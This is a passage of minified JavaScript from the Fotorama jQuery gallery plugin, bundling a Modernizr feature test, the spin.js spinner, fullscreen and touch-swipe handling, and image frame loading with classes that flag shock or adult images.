{W:h.width,H:h.height,r:h.ratio,w:b.w,h:b.h,m:c,p:f}}return!0}function oc(a,b){var c=a[0];c.styleSheet?c.styleSheet.cssText=b:a.html(b)}function Xa(a,b,c){return b===c?!1:a<=b?"left":a>=c?"right":"left right"}function Qb(a,b,c,f){if(!c)return!1;if(!isNaN(a))return a-(f?0:1);var e;c=0;for(f=b.length;c<f;c++)if(b[c].id===a){e=c;break}return e}function pc(a,b,q){q=q||{};a.each(function(){var a=c(this),e=a.data(),d;e.clickOn||(e.clickOn=!0,c.extend(Ia(a,{onStart:function(b){d=b;(q.onStart||I).call(this,
b)},onMove:q.onMove||I,onTouchEnd:q.onTouchEnd||I,onEnd:function(a){a.moved||b.call(this,d)}}),{noMove:!0}))})}function p(a,b){return'<div class="'+a+'">'+(b||"")+"</div>"}function Rb(a){for(var b=a.length;b;){var c=Math.floor(Math.random()*b--),f=a[b];a[b]=a[c];a[c]=f}return a}function Sb(a){return"[object Array]"==Object.prototype.toString.call(a)&&c.map(a,function(b){return c.extend({},b)})}function Ja(a,b,c){a.scrollLeft(b||0).scrollTop(c||0)}function nb(a){if(a){var b={};c.each(a,function(a,
c){b[a.toLowerCase()]=c});return b}}function Ob(a){if(a){var b=+a;return isNaN(b)?(b=a.split("/"),+b[0]/+b[1]||R):b}}function A(a,b,c,f){b&&(a.addEventListener?a.addEventListener(b,c,!!f):a.attachEvent("on"+b,c))}function ob(a,b){A(a,"keyup",function(c){a.getAttribute("disabled")||13==c.keyCode&&b.call(a,c)})}function pb(a,b){A(a,"focus",a.onfocusin=function(c){b.call(a,c)},!0)}function ia(a,b){a.preventDefault?a.preventDefault():a.returnValue=!1;b&&a.stopPropagation&&a.stopPropagation()}function Ka(a,
b){var q=a.data(),f=Math.round(b.pos),e=function(){q.sliding=!1;(b.onEnd||I)()};"undefined"!==typeof b.overPos&&b.overPos!==b.pos&&(f=b.overPos,e=function(){Ka(a,c.extend({},b,{overPos:b.pos,time:Math.max(300,b.time/2)}))});f=c.extend(Wa(f),b.width&&{width:b.width});q.sliding=!0;ya?(a.css(c.extend(jb(b.time),f)),10<b.time?lb(a,"transform",e,b.time):e()):a.stop().animate(f,b.time,qb,e)}function Tb(a,b,q,f,e,d){var l="undefined"!==typeof d;if(!l&&(e.push(arguments),Array.prototype.push.call(arguments,
e.length),1<e.length))return;a=a||c(a);b=b||c(b);var h=a[0],g=b[0],k="crossfade"===f.method,n=function(){if(!n.done){n.done=!0;var b=(l||e.shift())&&e.shift();b&&Tb.apply(this,b);(f.onEnd||I)(!!b)}},E=f.time/(d||1);q.removeClass("fotorama__fade-rear fotorama__fade-front");a.stop().addClass("fotorama__fade-rear");b.stop().addClass("fotorama__fade-front");k&&g&&a.fadeTo(0,0);a.fadeTo(k?E:0,1,k&&n);b.fadeTo(E,0,n);h&&k||g||n()}function La(a){var b=(a.touches||[])[0]||a;a._x=b.pageX;a._y=b.clientY;a._now=
c.now()}function Ia(a,b){function q(a){E=c(a.target);g.checked=p=rb=M=!1;if(k||g.flow||a.touches&&1<a.touches.length||1<a.which||za&&za.type!==a.type&&Aa||(p=b.select&&E.is(b.select,h)))return p;J="touchstart"===a.type;rb=E.is("a, a *",h);x=g.control;O=g.noMove||g.noSwipe||x?16:g.snap?0:4;La(a);n=za=a;Ma=a.type.replace(/down|start/,"move").replace(/Down/,"Move");(b.onStart||I).call(h,a,{control:x,$target:E});k=g.flow=!0;J&&!g.go||ia(a)}function f(a){if(a.touches&&1<a.touches.length||Ba&&!a.isPrimary||
Ma!==a.type||!k)k&&e(),(b.onTouchEnd||I)();else{La(a);var c=Math.abs(a._x-n._x),d=Math.abs(a._y-n._y),f=c-d,l=(g.go||g.x||0<=f)&&!g.noSwipe,f=0>f;J&&!g.checked?(k=l)&&ia(a):(ia(a),(b.onMove||I).call(h,a,{touch:J}));!M&&Math.sqrt(Math.pow(c,2)+Math.pow(d,2))>O&&(M=!0);g.checked=g.checked||l||f}}function e(a){(b.onTouchEnd||I)();var c=k;g.control=k=!1;c&&(g.flow=!1);!c||rb&&!g.checked||(a&&ia(a),Aa=!0,clearTimeout(Na),Na=setTimeout(function(){Aa=!1},1E3),(b.onEnd||I).call(h,{moved:M,$target:E,control:x,
touch:J,startEvent:n,aborted:!a||"MSPointerCancel"===a.type}))}function d(){g.flow||setTimeout(function(){g.flow=!0},10)}function l(){g.flow&&setTimeout(function(){g.flow=!1},250)}var h=a[0],g={},k,n,E,x,J,p,rb,O,M;Ba?(A(h,"MSPointerDown",q),A(r,"MSPointerMove",f),A(r,"MSPointerCancel",e),A(r,"MSPointerUp",e)):(A(h,"touchstart",q),A(h,"touchmove",f),A(h,"touchend",e),A(r,"touchstart",d),A(r,"touchend",l),A(r,"touchcancel",l),ja.on("scroll",l),a.on("mousedown",q),Ya.on("mousemove",f).on("mouseup",
e));a.on("click","a",function(b){g.checked&&ia(b)});return g}function Ub(a,b){function q(c,M){ba=!0;l=h=c._x;x=c._now;E=[[x,l]];g=k=d.noMove||M?0:mb(a,(b.getPos||I)());(b.onStart||I).call(f,c)}var f=a[0],e=a.data(),d={},l,h,g,k,n,E,x,J,p,r,O,M,S,z,ba;return d=c.extend(Ia(b.$wrap,c.extend({},b,{onStart:function(b,a){p=d.min;r=d.max;O=d.snap;M=b.altKey;ba=z=!1;(S=a.control)||e.sliding||q(b)},onMove:function(c,M){d.noSwipe||(ba||q(c),h=c._x,E.push([c._now,h]),k=g-(l-h),n=Xa(k,p,r),k<=p?k=Math.round(k+
(p-k)/1.5):k>=r&&(k=Math.round(k+(r-k)/1.5)),d.noMove||(a.css(Wa(k)),z||(z=!0,M.touch||Ba||a.addClass("fotorama__grabbing")),(b.onMove||I).call(f,c,{pos:k,edge:n})))},onEnd:function(S){if(!d.noSwipe||!S.moved){ba||q(S.startEvent,!0);S.touch||Ba||a.removeClass("fotorama__grabbing");J=c.now();for(var e=J-250,z,l,n,x=null,K,u,y=300,A=b.friction,F=E.length-1;0<=F;F--){z=E[F][0];l=Math.abs(z-e);if(null===x||l<n)x=z,K=E[F][1];else if(x===e||l>n)break;n=l}e=N(k,p,r);z=K-h;K=0<=z;l=J-x;x=250<l;n=!x&&k!==
g&&e===k;O&&(p=r=e=N(Math[n?K?"floor":"ceil":"round"](k/O)*O,p,r));n&&(O||e===k)&&(l=-(z/l),y*=N(Math.abs(l),b.timeLow,b.timeHigh),z=Math.round(k+l*y/A),O||(e=z),!K&&z>r||K&&z<p)&&(u=K?p:r,O||(e=u),u=N(e+.03*(z-u),u-50,u+50),y=Math.abs((k-u)/(l/A)));y*=M?10:1;(b.onEnd||I).call(f,c.extend(S,{moved:S.moved||x&&O,pos:k,newPos:e,overPos:u,time:y}))}}})),d)}function Vb(a,b){var q,f,e,d={prevent:{}};A(a[0],tb,function(a){var h=a.wheelDeltaY||-1*a.deltaY||0,g=a.wheelDeltaX||-1*a.deltaX||0,h=Math.abs(g)&&
!Math.abs(h),k=0>g?">":"<",n=f===k,p=c.now(),x=250>p-e;f=k;e=p;h&&d.ok&&(!d.prevent[k]||q)&&(ia(a,!0),q&&n&&x||(b.shift&&(q=!0,clearTimeout(d.t),d.t=setTimeout(function(){q=!1},1400)),(b.onEnd||I)(a,b.shift?k:g)))});return d}function qc(){c.each(c.Fotorama.instances,function(a,b){b.index=a})}var F=c&&c.fn.jquery.split(".");if(!F||1>F[0]||1==F[0]&&8>F[1])throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var Ha=function(a,b,c){function f(b,a){for(var S in b){var d=b[S];if(!~(""+
d).indexOf("-")&&h[d]!==c)return"pfx"==a?d:!0}return!1}function e(b,a,d){var e=b.charAt(0).toUpperCase()+b.slice(1),l=(b+" "+g.join(e+" ")+e).split(" ");if("string"===typeof a||"undefined"===typeof a)return f(l,a);l=(b+" "+k.join(e+" ")+e).split(" ");a:{b=l;for(var n in b)if(e=a[b[n]],e!==c){a=!1===d?b[n]:"function"===typeof e?e.bind(d||a):e;break a}a=!1}return a}var d={},l=b.documentElement;a=b.createElement("modernizr");var h=a.style,g=["Webkit","Moz","O","ms"],k=["webkit","moz","o","ms"];a={};
var n=[],p=n.slice,x,r={}.hasOwnProperty,u;u="undefined"!==typeof r&&"undefined"!==typeof r.call?function(b,a){return r.call(b,a)}:function(b,a){return a in b&&"undefined"===typeof b.constructor.prototype[a]};Function.prototype.bind||(Function.prototype.bind=function(b){var a=this;if("function"!=typeof a)throw new TypeError;var c=p.call(arguments,1),e=function(){if(this instanceof e){var d=function(){};d.prototype=a.prototype;var d=new d,f=a.apply(d,c.concat(p.call(arguments)));return Object(f)===
f?f:d}return a.apply(b,c.concat(p.call(arguments)))};return e});a.csstransforms3d=function(){return!!e("perspective")};for(var y in a)u(a,y)&&(x=y.toLowerCase(),d[x]=a[y](),n.push((d[x]?"":"no-")+x));d.addTest=function(b,a){if("object"==typeof b)for(var e in b)u(b,e)&&d.addTest(e,b[e]);else{b=b.toLowerCase();if(d[b]!==c)return d;a="function"==typeof a?a():a;"undefined"!==typeof enableClasses&&enableClasses&&(l.className+=" "+(a?"":"no-")+b);d[b]=a}return d};h.cssText="";a=null;d._version="2.6.2";
d._prefixes=" -webkit- -moz- -o- -ms- ".split(" ");d._domPrefixes=k;d._cssomPrefixes=g;d.testProp=function(b){return f([b])};d.testAllProps=e;d.testStyles=function(a,c,e,d){var f,k,n=b.createElement("div"),g=b.body,h=g||b.createElement("body");if(parseInt(e,10))for(;e--;)f=b.createElement("div"),f.id=d?d[e]:"modernizr"+(e+1),n.appendChild(f);e=['&#173;<style id="smodernizr">',a,"</style>"].join("");n.id="modernizr";(g?n:h).innerHTML+=e;h.appendChild(n);g||(h.style.background="",h.style.overflow="hidden",
k=l.style.overflow,l.style.overflow="hidden",l.appendChild(h));a=c(n,a);g?n.parentNode.removeChild(n):(h.parentNode.removeChild(h),l.style.overflow=k);return!!a};d.prefixed=function(b,a,c){return a?e(b,a,c):e(b,"pfx")};return d}(xa,r),y={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},F=["webkit","moz","o","ms","khtml"];if("undefined"!=typeof r.cancelFullScreen)y.ok=!0;else for(var ka=0,rc=F.length;ka<rc;ka++)if(y.prefix=F[ka],"undefined"!=typeof r[y.prefix+
"CancelFullScreen"]){y.ok=!0;break}y.ok&&(y.event=y.prefix+"fullscreenchange",y.is=function(){switch(this.prefix){case "":return r.fullScreen;case "webkit":return r.webkitIsFullScreen;default:return r[this.prefix+"FullScreen"]}},y.request=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},y.cancel=function(a){return""===this.prefix?r.cancelFullScreen():r[this.prefix+"CancelFullScreen"]()});var Wb,sc={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,
color:"rgba(128, 128, 128, .75)",hwaccel:!0},tc={top:"auto",left:"auto",className:""};(function(a,b){Wb=b()})(this,function(){function a(b,a){var c=r.createElement(b||"div"),e;for(e in a)c[e]=a[e];return c}function b(b){for(var a=1,c=arguments.length;a<c;a++)b.appendChild(arguments[a]);return b}function c(b,a,e,d){var f=["opacity",a,~~(100*b),e,d].join("-");e=.01+e/d*100;d=Math.max(1-(1-b)/a*(100-e),b);var k=x.substring(0,x.indexOf("Animation")).toLowerCase();p[f]||(u.insertRule("@"+(k&&"-"+k+"-"||
"")+"keyframes "+f+"{0%{opacity:"+d+"}"+e+"%{opacity:"+b+"}"+(e+.01)+"%{opacity:1}"+(e+a)%100+"%{opacity:"+b+"}100%{opacity:"+d+"}}",u.cssRules.length),p[f]=1);return f}function f(b,a){var c=b.style,e,d;a=a.charAt(0).toUpperCase()+a.slice(1);for(d=0;d<n.length;d++)if(e=n[d]+a,c[e]!==R)return e;if(c[a]!==R)return a}function e(b,a){for(var c in a)b.style[f(b,c)||c]=a[c];return b}function d(b){for(var a=1;a<arguments.length;a++){var c=arguments[a],e;for(e in c)b[e]===R&&(b[e]=c[e])}return b}function l(b){for(var a=
{x:b.offsetLeft,y:b.offsetTop};b=b.offsetParent;)a.x+=b.offsetLeft,a.y+=b.offsetTop;return a}function h(b,a){return"string"==typeof b?b:b[a%b.length]}function g(b){if("undefined"==typeof this)return new g(b);this.opts=d(b||{},g.defaults,y)}function k(){function c(b,e){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}u.addRule(".spin-vml","behavior:url(#default#VML)");g.prototype.lines=function(a,d){function f(){return e(c("group",{coordsize:l+" "+l,coordorigin:-n+" "+-n}),
{width:l,height:l})}function k(a,g,l){b(p,b(e(f(),{rotation:360/d.lines*a+"deg",left:~~g}),b(e(c("roundrect",{arcsize:d.corners}),{width:n,height:d.width,left:d.radius,top:-d.width>>1,filter:l}),c("fill",{color:h(d.color,a),opacity:d.opacity}),c("stroke",{opacity:0}))))}var n=d.length+d.width,l=2*n,g=2*-(d.width+d.length)+"px",p=e(f(),{position:"absolute",top:g,left:g});if(d.shadow)for(g=1;g<=d.lines;g++)k(g,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");
for(g=1;g<=d.lines;g++)k(g);return b(a,p)};g.prototype.opacity=function(b,a,c,e){b=b.firstChild;e=e.shadow&&e.lines||0;b&&a+e<b.childNodes.length&&(b=(b=(b=b.childNodes[a+e])&&b.firstChild)&&b.firstChild)&&(b.opacity=c)}}var n=["webkit","Moz","ms","O"],p={},x,u=function(){var c=a("style",{type:"text/css"});b(r.getElementsByTagName("head")[0],c);return c.sheet||c.styleSheet}(),y={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2E9,
className:"spinner",top:"auto",left:"auto",position:"relative"};g.defaults={};d(g.prototype,{spin:function(b){this.stop();var c=this,d=c.opts,f=c.el=e(a(0,{className:d.className}),{position:d.position,width:0,zIndex:d.zIndex}),g=d.radius+d.length+d.width,k,n;b&&(b.insertBefore(f,b.firstChild||null),n=l(b),k=l(f),e(f,{left:("auto"==d.left?n.x-k.x+(b.offsetWidth>>1):parseInt(d.left,10)+g)+"px",top:("auto"==d.top?n.y-k.y+(b.offsetHeight>>1):parseInt(d.top,10)+g)+"px"}));f.setAttribute("role","progressbar");
c.lines(f,c.opts);if(!x){var h=0,p=(d.lines-1)*(1-d.direction)/2,q,r=d.fps,u=r/d.speed,y=(1-d.opacity)/(u*d.trail/100),E=u/d.lines;(function Za(){h++;for(var b=0;b<d.lines;b++)q=Math.max(1-(h+(d.lines-b)*E)%u*y,d.opacity),c.opacity(f,b*d.direction+p,q,d);c.timeout=c.el&&setTimeout(Za,~~(1E3/r))})()}return c},stop:function(){var b=this.el;b&&(clearTimeout(this.timeout),b.parentNode&&b.parentNode.removeChild(b),this.el=R);return this},lines:function(d,f){function g(b,c){return e(a(),{position:"absolute",
width:f.length+f.width+"px",height:f.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/f.lines*k+f.rotate)+"deg) translate("+f.radius+"px,0)",borderRadius:(f.corners*f.width>>1)+"px"})}for(var k=0,n=(f.lines-1)*(1-f.direction)/2,l;k<f.lines;k++)l=e(a(),{position:"absolute",top:1+~(f.width/2)+"px",transform:f.hwaccel?"translate3d(0,0,0)":"",opacity:f.opacity,animation:x&&c(f.opacity,f.trail,n+k*f.direction,f.lines)+" "+1/f.speed+"s linear infinite"}),f.shadow&&b(l,
e(g("#000","0 0 4px #000"),{top:"2px"})),b(d,b(l,g(h(f.color,k),"0 0 1px rgba(0,0,0,.1)")));return d},opacity:function(b,a,c){a<b.childNodes.length&&(b.childNodes[a].style.opacity=c)}});var A=e(a("group"),{behavior:"url(#default#VML)"});!f(A,"transform")&&A.adj?k():x=f(A,"animation");return g});var ja=c(xa),Ya=c(r),ub,$a,F="quirks"===da.hash.replace("#",""),ya=(ka=Ha.csstransforms3d)&&!F,uc=ka||"CSS1Compat"===r.compatMode,Xb=y.ok,F=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),
ab=!ya||F,Ba=navigator.msPointerEnabled,tb="onwheel"in r.createElement("div")?"wheel":r.onmousewheel!==R?"mousewheel":"DOMMouseScroll",qb=function(a){var b="bez_"+c.makeArray(arguments).join("_").replace(".","p");if("function"!==typeof c.easing[b]){var p=function(b,a){var c=[null,null],l=[null,null],h=[null,null],g=function(k,g){h[g]=3*b[g];l[g]=3*(a[g]-b[g])-h[g];c[g]=1-h[g]-l[g];return k*(h[g]+k*(l[g]+k*c[g]))};return function(b){for(var a=b,e=0,f;14>++e;){f=g(a,0)-b;if(.001>Math.abs(f))break;a-=
f/(h[0]+a*(2*l[0]+3*c[0]*a))}return g(a,1)}};c.easing[b]=function(b,c,d,l,h){return l*p([a[0],a[1]],[a[2],a[3]])(c/h)+d}}return b}([.1,0,.25,1]),vc={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:2,glimpse:0,fit:"contain",position:"50%",thumbposition:"50%",nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:64,thumbheight:64,thumbmargin:2,thumbborderwidth:2,thumbfit:"cover",allowfullscreen:!1,transition:"slide",clicktransition:null,transitionduration:300,
captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!1,enableifsingleframe:!1,controlsonstart:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},wc={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};u.stop=function(a){u.ii[a]=!1};var za,Ma,Aa,Na;jQuery.Fotorama=function(a,b){function q(){c.each(C,function(b,a){if(!a.i){a.i=kb++;var c=Mb(a.video,!0);if(c){var d={};a.video=c;a.img||a.thumb?a.thumbsReady=!0:d=lc(a,C,m);
Nb(C,{img:d.img,thumb:d.thumb},a.i,m)}}})}function f(b){return Yb[b]||m.fullScreen}function e(a){var c="fotorama"+vb,d="keydown."+c,c="resize."+c+" orientationchange."+c;if(a){Ya.on(d,function(a){var c,t;if(H&&27===a.keyCode)c=!0,la(H,!0,!0);else if(m.fullScreen||b.keyboard&&!m.index)27===a.keyCode?(c=!0,m.cancelFullScreen()):a.shiftKey&&32===a.keyCode&&f("space")||37===a.keyCode&&f("left")||38===a.keyCode&&f("up")?t="<":32===a.keyCode&&f("space")||39===a.keyCode&&f("right")||40===a.keyCode&&f("down")?
t=">":36===a.keyCode&&f("home")?t="<<":35===a.keyCode&&f("end")&&(t=">>");(c||t)&&ia(a);t&&m.show({index:t,slow:a.altKey,user:!0})});if(!m.index)Ya.off("keydown.fotorama").on("keydown.fotorama","textarea, input, select",function(b){!$a.hasClass("fullscreen")&&b.stopPropagation()});ja.on(c,m.resize)}else Ya.off(d),ja.off(c)}function d(b){b!==d.f&&(b?(a.html("").addClass("fotorama "+Zb).append(B).before(wb).before(xb),c.Fotorama.instances.push(m)):(B.detach(),wb.detach(),xb.detach(),a.html($b.urtext).removeClass(Zb),
c.Fotorama.instances.splice(m.index,1)),qc(),e(b),d.f=b)}function l(){var a=2>G&&!b.enableifsingleframe||H;V.noMove=a||ea;V.noSwipe=a||!b.swipe;!ma&&sa.toggleClass("fotorama__grab",!b.click&&!V.noMove&&!V.noSwipe);Ba&&B.toggleClass("fotorama__wrap--pan-y",!V.noSwipe)}function h(a){!0===a&&(a="");b.autoplay=Math.max(+a||5E3,1.5*Ca)}function g(){function a(b,c){d[b?"add":"remove"].push(c)}m.options=b=nb(b);ea="crossfade"===b.transition||"dissolve"===b.transition;W=b.loop&&(2<G||ea&&(!ma||"slide"!==
ma));Ca=+b.transitionduration||300;ta="rtl"===b.direction;Yb=c.extend({},b.keyboard&&wc,b.keyboard);var d={add:[],remove:[]};1<G||b.enableifsingleframe?(X=b.nav,ac="top"===b.navposition,d.remove.push("fotorama__select"),ua.toggle(!!b.arrows)):(X=!1,ua.hide());yb.detach();Da&&Da.stop();Da=new Wb(c.extend(sc,b.spinner,tc,{direction:ta?-1:1}));ka();xa();b.autoplay&&h(b.autoplay);zb=aa(b.thumbwidth)||64;bb=aa(b.thumbheight)||64;cb.ok=Oa.ok=b.trackpad&&!ab;l();Za(b,[w]);(Pa="thumbs"===X)?(M(G,"navThumb"),
Ab=db,na="$navThumbFrame",oc(wb,c.Fotorama.jst.style({w:zb,h:bb,b:b.thumbborderwidth,m:b.thumbmargin,s:vb,q:!uc})),P.addClass("fotorama__nav--thumbs").removeClass("fotorama__nav--dots")):"dots"===X?(M(G,"navDot"),Ab=Bb,na="$navDotFrame",P.addClass("fotorama__nav--dots").removeClass("fotorama__nav--thumbs")):(X=!1,P.removeClass("fotorama__nav--thumbs fotorama__nav--dots"));X&&(ac?Cb.insertBefore(L):Cb.insertAfter(L),R.nav=!1,R(Ab,Y,"nav"));(Db=b.allowfullscreen)?(eb.prependTo(L),Qa=Xb&&"native"===
Db):(eb.detach(),Qa=!1);a(ea,"fotorama__wrap--fade");a(!ea,"fotorama__wrap--slide");a(!b.captions,"fotorama__wrap--no-captions");a(ta,"fotorama__wrap--rtl");a("always"!==b.arrows,"fotorama__wrap--toggle-arrows");Ra=b.shadows&&!ab;a(!Ra,"fotorama__wrap--no-shadows");B.addClass(d.add.join(" ")).removeClass(d.remove.join(" "));c.extend({},b)}function k(b){return 0>b?(G+b%G)%G:b>=G?b%G:b}function n(b){return W?k(b):N(b,0,G-1)}function E(b,a,d){if("number"===typeof b){b=Array(b);var e=!0}return c.each(b,
function(b,c){e&&(c=b);if("number"===typeof c){var t=C[k(c)];if(t){var f="$"+a+"Frame",g=t[f];d.call(this,b,c,t,g,f,g&&g.data())}}})}function x(a,c,d,e){if(!Eb||"*"===Eb&&e===Sa)a=ra(b.width)||ra(a)||500,c=ra(b.height)||ra(c)||333,m.resize({width:a,ratio:b.ratio||d||a/c},0,e!==Sa&&"*")}function J(a,d,e,f,g,l){E(a,d,function(a,t,h,n,p,q){function r(b){var a=k(t);ca(b,{index:a,src:z,frame:C[a]})}function v(){B.remove();c.Fotorama.cache[z]="error";h.html&&"stage"===d||!H||H===z?(!z||h.html||A?"stage"===
d&&(n.trigger("f:load").removeClass("fotorama__loading fotorama__error").addClass("fotorama__loaded"),r("load"),x()):(n.trigger("f:error").removeClass("fotorama__loading").addClass("fotorama__error"),r("error")),q.state="error",!(1<G&&C[t]===h)||h.html||h.deleted||h.video||A||(h.deleted=!0,m.splice(t,1))):(h[I]=z=H,J([t],d,e,f,g,!0))}function y(){c.Fotorama.measures[z]=F.measures=c.Fotorama.measures[z]||{width:D.width,height:D.height,ratio:D.width/D.height};x(F.measures.width,F.measures.height,F.measures.ratio,
t);B.off("load error").addClass("fotorama__img"+(A?" fotorama__img--full":"")).prependTo(n);var a=B.closest(".fotorama-div").attr("data-showcaps");"navThumb"===d&&(h.shock||h.adult)&&"true"==a&&B.addClass("image-padding");h.shock&&"true"==a&&B.addClass("image-shock");h.adult&&"true"==a&&B.addClass("image-adult");Pb(B,(c.isFunction(e)?e():e)||w,f||h.fit||b.fit,g||h.position||b.position);c.Fotorama.cache[z]=q.state="loaded";setTimeout(function(){n.trigger("f:load").removeClass("fotorama__loading fotorama__error").addClass("fotorama__loaded "+
(A?"fotorama__loaded--full":"fotorama__loaded--img"));if("stage"===d)r("load");else if("auto"===h.thumbratio||!h.thumbratio&&"auto"===b.thumbratio)h.thumbratio=F.measures.ratio,fa()},0)}function E(){var b=10;u(function(){return!Ta||!b--&&!ab},function(){y()})}if(n){var A=m.fullScreen&&h.full&&h.full!==h.img&&!q.$full&&"stage"===d;if(!q.$img||l||A){var D=new Image,B=c(D),F=B.data();q[A?"$full":"$img"]=B;var I="stage"===d?A?"full":"img":"thumb",z=h[I],H=A?null:h["stage"===d?"thumb":"img"];"navThumb"===
d&&(n=q.$wrap);z?(c.Fotorama.cache[z]?function xc(){"error"===c.Fotorama.cache[z]?v():"loaded"===c.Fotorama.cache[z]?setTimeout(E,0):setTimeout(xc,100)}():(c.Fotorama.cache[z]="*",B.on("load",E).on("error",v)),q.state="",D.src=z):v()}}})}function I(b){yb.append(Da.spin().el).appendTo(b)}function F(){var b=T.$stageFrame;b&&!b.data().state&&(I(b),b.on("f:load f:error",function(){b.off("f:load f:error");yb.detach();Da&&Da.stop()}))}function O(b){ob(b,Ma);pb(b,function(){setTimeout(function(){Ja(P)},
0);K({time:Ca,guessIndex:c(this).data().eq,minMax:D})})}function M(b,a){E(b,a,function(b,d,t,e,f,g){e||(e=t[f]=B[f].clone(),g=e.data(),g.data=t,b=e[0],"stage"===a?(t.html&&c('<div class="fotorama__html"></div>').append(t._html?c(t.html).removeAttr("id").html(t._html):t.html).appendTo(e),t.caption&&c(p("fotorama__caption",p("fotorama__caption__wrap",t.caption))).appendTo(e),t.video&&e.addClass("fotorama__stage__frame--video").append(bc.clone()),pb(b,function(){setTimeout(function(){Ja(L)},0);va({index:g.eq,
user:!0})}),Fb=Fb.add(e)):"navDot"===a?(O(b),Bb=Bb.add(e)):"navThumb"===a&&(O(b),g.$wrap=e.children(":first"),db=db.add(e),t.video&&g.$wrap.append(bc.clone())))})}function S(b,a,c,d){return b&&b.length&&Pb(b,a,c,d)}function z(a){E(a,"stage",function(a,d,t,e,f,g){if(e){a=k(d);f=t.fit||b.fit;var h=t.position||b.position;g.eq=a;Gb.$stageFrame[a]=e.css(c.extend({left:ea?0:(d-(oa||0))*(w.w+(b.margin||0))},ea&&jb(0)));c.contains(r.documentElement,e[0])||(e.appendTo(sa),la(t.$video));S(g.$img,w,f,h);S(g.$full,
w,f,h)}})}function ba(a,d){if("thumbs"===X&&!isNaN(a)){var e=-a,f=-a+w.nw;db.each(function(){var a=c(this).data(),t=a.eq,g=function(){return{h:bb,w:a.w}},h=g(),k=C[t]||{},l=k.thumbfit||b.thumbfit,k=k.thumbposition||b.thumbposition;h.w=a.w;a.l+a.w<e||a.l>f||S(a.$img,h,l,k)||d&&J([t],"navThumb",g,l,k)})}}function R(a,d,e){if(!R[e]){var f="nav"===e&&Pa,g=0;d.append(a.filter(function(){for(var b,a=c(this),d=a.data(),t=0,e=C.length;t<e;t++)if(d.data===C[t]){b=!0;d.eq=t;break}return b||a.remove()&&!1}).sort(function(b,
a){return c(b).data().eq-c(a).data().eq}).each(function(){if(f){var a=c(this),d=a.data(),t=Math.round(bb*d.data.thumbratio)||zb;d.l=g;d.w=t;a.css({width:t});g+=t+b.thumbmargin}}));R[e]=!0}}function U(b){return!W&&(!(v+b)||!(v-G+b))&&!H}function ka(){var b=U(0),a=U(1);cc.toggleClass("fotorama__arr--disabled",b).attr({tabindex:-1*b+"",disabled:b});dc.toggleClass("fotorama__arr--disabled",a).attr({tabindex:-1*a+"",disabled:a})}function xa(){cb.ok&&(cb.prevent={"<":U(0),">":U(1)})}function za(a){var c=
a.data(),d;Pa?(d=c.l,a=c.w):(d=a.position().left,a=a.width());return{c:d+a/2,min:-d+10*b.thumbmargin,max:-d+w.w-a-10*b.thumbmargin}}function Aa(a){var c=T[na].data();Ka(lb,{time:1.2*a,pos:c.l,width:c.w-2*b.thumbborderwidth})}function K(a){var b=C[a.guessIndex][na];if(b){var c=D.min!==D.max,d=a.minMax||c&&za(T[na]),b=c&&(a.keep&&K.l?K.l:N((a.coo||w.nw/2)-za(b).c,d.min,d.max)),e=c&&N(b,D.min,D.max);Ka(Y,{time:1.1*a.time,pos:e||0,onEnd:function(){ba(e,!0)}});Ea(P,Xa(e,D.min,D.max));K.l=b}}function Ha(a){for(a=
Fa[a];a.length;)a.shift().removeClass("fotorama__active")}function sb(a){var b=Gb[a];c.each(ga,function(a,c){delete b[k(c)]});c.each(b,function(a,c){delete b[a];c.detach()})}function Ia(a){oa=Q=v;var c=T.$stageFrame;c&&(Ha("$stageFrame"),Fa.$stageFrame.push(c.addClass("fotorama__active")),a||m.show.onEnd(!0),mb(sa,0,!0),sb("$stageFrame"),z(ga),V.min=W?-Infinity:-((G-1-(oa||0))*(w.w+(b.margin||0))),V.max=W?Infinity:-((0-(oa||0))*(w.w+(b.margin||0))),V.snap=w.w+b.margin,D.min=Math.min(0,w.nw-Y.width()),
D.max=0,Y.toggleClass("fotorama__grab",!(D.noMove=D.min===D.max)))}function Za(a,b){a&&c.each(b,function(b,d){d&&c.extend(d,{width:a.width||d.width,height:a.height,minwidth:a.minwidth,maxwidth:a.maxwidth,minheight:a.minheight,maxheight:a.maxheight,ratio:Ob(a.ratio)})})}function ca(b,c){a.trigger("fotorama:"+b,[m,c])}function Ua(){clearTimeout(wa.t);Ta=1;b.stopautoplayontouch?m.stopAutoplay():ha=!0}function wa(){Ta&&(b.stopautoplayontouch||(fb(),Z()),wa.t=setTimeout(function(){Ta=0},550))}function fb(){ha=
!(!H&&!Hb)}function Z(){clearTimeout(Z.t);u.stop(Z.w);if(!b.autoplay||ha)m.autoplay&&(m.autoplay=!1,ca("stopautoplay"));else{m.autoplay||(m.autoplay=!0,ca("startautoplay"));var a=v,c=T.$stageFrame.data();Z.w=u(function(){return c.state||a!==v},function(){Z.t=setTimeout(function(){if(!ha&&a===v){var b=Va,c=C[b].$stageFrame.data();Z.w=u(function(){return c.state||b!==Va},function(){ha||b!==Va||m.show(W?ta?"<":">":Va)})}},b.autoplay)})}}function La(){m.fullScreen&&(m.fullScreen=!1,Xb&&y.cancel(ec),$a.removeClass("fullscreen"),
